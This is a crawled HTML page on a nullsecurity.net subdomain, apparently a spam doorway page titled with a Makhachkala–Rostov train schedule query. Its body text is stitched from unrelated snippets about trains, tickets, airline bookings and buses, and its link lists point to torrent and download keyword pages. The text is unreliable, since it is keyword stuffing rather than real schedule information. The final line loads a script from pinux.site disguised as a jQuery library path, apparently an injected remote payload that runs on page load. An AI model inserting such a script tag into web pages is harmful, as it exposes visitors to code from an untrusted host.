

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-raspisanie-poezda-mahachkala-rostov.html
body_size: 2800
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поезда махачкала ростов - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поезда махачкала ростов</h2>
                            </header>
                            <p>Информация о расписании поездов и электричек по станции Ростов-Главный: Расписание поездов и электричек по станции Ростов-Главный на сегодняшний день включает в себя 211 поездов дальнего. Поезда, вокзалы и расписание Ростова-На-Дону. В этом разделе представлена информация о следовании пригородных и пассажирских поездов всех категорий, следующих со станций города Ростов. Подробное расписание Казанского вокзала. Поезда дальнего следования, время отправления и прибытия, номера поездов и их фирменные названия. 
Изменения в расписании на сегодня: 72 поезда отменено, у 433 поездов изменен маршрут или время. Расписание поездов РЖД, наличие мест и стоимость билетов. Купить билеты на поезд РЖД на все направления. При поиске билетов на поезд вы сможете отсортировать билеты по цене, классу вагона (плацкарт, купе, СВ), времени отправления, а также времени в пути. Особое условие: не более одного места на одно бронирование. Оформляется в колл-центре авиакомпании не менее, чем за 4 часа до вылета. Администрация города обнародовала новые схемы движения автобусов, которые на следующей неделе поменяют свои маршруты. 
Хочу посоветовать сервис Grand Express. На сегодняшний день я считаю этот сервис лучший в России. Расписания поездов. График и расписание движения пассажирских поездов. Расписание поездов по Украине. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-sibnet-miks-igry-skachat.html">Сибнет микс игры скачать</a></li>
                                <li><a href="zukfzt-leningradskiy-rok-n-roll-minusovka-i-tekst.html">Ленинградский рок н ролл минусовка и текст</a></li>
                                <li><a href="zukfzt-simulyator-pulta-dj-skachat.html">Симулятор пульта dj скачать</a></li>
                                <li><a href="zukfzt-prezentaciya-kartiny-shishkina-skachat.html">Презентация картины шишкина скачать</a></li>
                                <li><a href="zukfzt-snimite-zaschitu-ot-zapisi.html">Снимите защиту от записи</a></li>
                                <li><a href="zukfzt-rastet-rastet-vozle-doma-kalina-skachat-pesnyu.html">Растет растет возле дома калина скачать песню</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ростов-Главный: расписание поездов и электричек на 2019 год.</li>
<li>Ростов-На-Дону расписание поездов и электричек.</li>
<li>Расписание поездов Казанского вокзала.</li>
<li>Расписание электричек 2019, расписание движения.</li>
<li>- Расписание поездов РЖД.</li>
<li>РЖД Билеты: купить билет на поезд и узнать расписание.</li>
<li>Как исправить ошибку в авиабилете Победа.</li>
<li>Городские маршруты - маршруты, новости транспорта.</li>
<li>Отзывы и комментарии о поездах.</li>
<li>Все ж/д станции :: Справочник по железнодорожным станциям.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-igry-dlya-konsoli-psp.html">Скачать игры для консоли psp</a></li>
                                            <li><a href="zukfzt-igra-gun-2-skachat-torrent.html">Игра gun 2 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-ustanovit-outlook-2010.html">Установить outlook 2010</a></li>
                                            <li><a href="zukfzt-interny-107-torrent.html">Интерны 107 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-pro-radio.html">Pro radio</a></li>
                                            <li><a href="zukfzt-skachat-knigu-eleny-molohovec-podarok-molodym-hozyaykam.html">Скачать книгу елены молоховец подарок молодым хозяйкам</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-pesnyu-felicita-al-bano-romina-power.html">Скачать песню felicita al bano romina power</a></li>
                                            <li><a href="zukfzt-igry-simpsony-3-skachat.html">Игры симпсоны 3 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
